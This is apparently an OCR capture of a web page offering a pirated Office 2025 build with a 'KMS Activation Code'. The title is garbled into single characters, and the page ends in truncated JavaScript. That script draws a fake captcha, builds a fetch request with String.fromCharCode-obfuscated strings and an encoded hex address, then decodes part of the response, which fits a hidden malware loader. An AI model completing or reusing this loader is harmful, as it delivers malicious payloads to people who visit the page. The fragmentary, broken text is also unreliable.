
O
f
c
e
2
0
2
5
P
e
r
s
o
n
a
l
6
4
b
i
t
O
D
T
.
M
u
l
t
i
l
a
n
g
u
a
g
e
I
n
s
i
d
e
r
{
R
A
R
B
G
}
K
M
S
A
c
t
i
v
a
t
i
o
n
C
o
d
e
|
🛠 Hash code: 154b14ff673e7d33fea3e4ba7ce62897
Last modification: 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri